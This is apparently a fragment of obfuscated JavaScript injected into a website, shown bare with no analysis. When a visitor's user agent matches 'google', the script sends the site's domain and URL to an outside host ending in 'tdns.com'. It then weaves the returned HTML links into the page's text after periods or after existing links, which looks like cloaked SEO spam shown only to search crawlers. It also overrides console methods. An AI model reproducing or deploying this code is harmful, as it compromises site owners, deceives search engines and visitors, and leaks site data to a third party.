_0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});